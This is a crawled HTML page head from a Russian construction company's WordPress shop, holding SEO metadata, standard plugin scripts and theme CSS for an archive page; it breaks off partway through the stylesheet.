

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/area/108-67/
body_size: 96870
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://vip-stroitelstvo.ru/xmlrpc.php">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Lato:wght@300;700;900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/mmenu-light.css">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" >                function apbct_attach_event_handler__backend(elem, event, callback){                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                              elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(window, 'load', function(){                    if (typeof ctSetCookie === "function")                        ctSetCookie('ct_checkjs', '2081544512' );                    else                         console.log('APBCT ERROR: apbct-public--functions is not loaded.');                });    </script>
	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>108.67 Archives - Вип Строительство</title>
	<meta name="description" content="- Вип Строительство" />
	<link rel="canonical" href="https://vip-stroitelstvo.ru/area/108-67/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vip-stroitelstvo.ru/#organization","name":"\u00ab\u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u00bb","url":"https://vip-stroitelstvo.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://vip-stroitelstvo.ru/#logo","inLanguage":"ru-RU","url":"https://vip-stroitelstvo.ru/wp-content/uploads/2018/12/logo-2.png","contentUrl":"https://vip-stroitelstvo.ru/wp-content/uploads/2018/12/logo-2.png","width":174,"height":55,"caption":"\u00ab\u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u00bb"},"image":{"@id":"https://vip-stroitelstvo.ru/#logo"}},{"@type":"WebSite","@id":"https://vip-stroitelstvo.ru/#website","url":"https://vip-stroitelstvo.ru/","name":"\u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","description":"","publisher":{"@id":"https://vip-stroitelstvo.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vip-stroitelstvo.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://vip-stroitelstvo.ru/area/108-67/#webpage","url":"https://vip-stroitelstvo.ru/area/108-67/","name":"108.67 Archives - \u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","isPartOf":{"@id":"https://vip-stroitelstvo.ru/#website"},"description":"- \u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","breadcrumb":{"@id":"https://vip-stroitelstvo.ru/area/108-67/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vip-stroitelstvo.ru/area/108-67/"]}]},{"@type":"BreadcrumbList","@id":"https://vip-stroitelstvo.ru/area/108-67/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vip-stroitelstvo.ru/"},{"@type":"ListItem","position":2,"name":"108.67"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вип Строительство &raquo; Лента" href="https://vip-stroitelstvo.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вип Строительство &raquo; Лента комментариев" href="https://vip-stroitelstvo.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вип Строительство &raquo; Лента элемента 108.67 таксономии Площадь" href="https://vip-stroitelstvo.ru/area/108-67/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vip-stroitelstvo.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
		<style>
		.wc_apbct_email_id {
			display: none !important;
		}
		</style><link rel='stylesheet' id='font-awesome-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://vip-stroitelstvo.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=2.45' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css'  href='https://vip-stroitelstvo.ru/wp-content/themes/kava/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css'  href='https://vip-stroitelstvo.ru/wp-content/themes/manufax/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #f9b300; }a:hover { color: #ffc412; }blockquote {color: #ffc412;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #ffc412;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #ffc412;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #ffc412;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #ffc412;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #f9b300;}.post-navigation .nav-links a:hover i {color: #ffc412;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #ffc412;}.pagination .next,.pagination .prev {color: #f9b300;}.pagination .next:hover,.pagination .prev:hover {color: #ffc412;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #ffc412;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(255,234,56);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #ffc412;background-color: #ffc412;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #ffc412;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(255,234,56);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #ffc412;background-color: #ffc412;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #f9b300;}#cancel-comment-reply-link:hover {color: #ffc412;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #ffc412;}.btn-style .post-categories a {color: #ffffff;background-color: #ffc412;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(255,234,56);}.sticky-label {color: #ffffff;background-color: #ffc412;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #f9b300;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #ffc412;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #f9b300;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #ffc412;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #f9b300;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #f9b300;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #ffc412;box-shadow: 0px 0px 0px 8px rgba(255,196,18,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #f9b300;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #f9b300;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #ffc412;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #ffc412;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #ffc412;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #ffc412;}.post_format-post-format-quote .post-format-quote:before {color: #ffc412;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #f9b300;}.post-author__title a:hover {color: #ffc412;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #f9b300;}/* Single Post */.single-post blockquote {border-color: #ffc412;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #ffc412;background-color: #ffc412;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #ffc412;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #f9b300;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #ffc412;border-right-color: #ffc412;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #ffc412;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #f9b300;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #f9b300;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #ffc412;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #f9b300;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(255,234,56);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #ffc412;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #ffc412;border-color: #ffc412;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #ffc412;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #ffc412;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(255,234,56);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #f9b300;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #ffc412;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #ffc412;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #ffc412;border-color: #ffc412;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #f9b300;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #f9b300;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #ffc412;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #ffc412;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #f9b300;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: 